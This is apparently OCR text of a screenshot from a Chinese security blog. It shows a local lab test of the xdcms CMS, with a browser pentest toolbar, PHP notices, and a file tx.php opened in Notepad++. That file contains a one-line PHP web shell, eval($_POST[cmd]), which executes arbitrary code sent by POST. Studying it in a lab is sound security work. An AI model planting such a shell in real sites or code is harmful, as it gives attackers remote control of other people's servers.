 Load URL http://127.0.0.1/xdcms/tx.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Inser
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\phpStudy\WWW\xdcms\tx.php on line 2
Notice Undefined index: cmd in C:\phpStudy\WWW\xdcms\tx.php on line 2
C:\phpStudy\WWW\xdcms\tx.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) Tools 宏(O) 运行(R) 插件(P)
窗口(W) ? X
1.php tx.php tx.php
1 <?php
2 eval($_POST[cmd]);
3 ?>
https://blog.csdn.net/weixin_39190897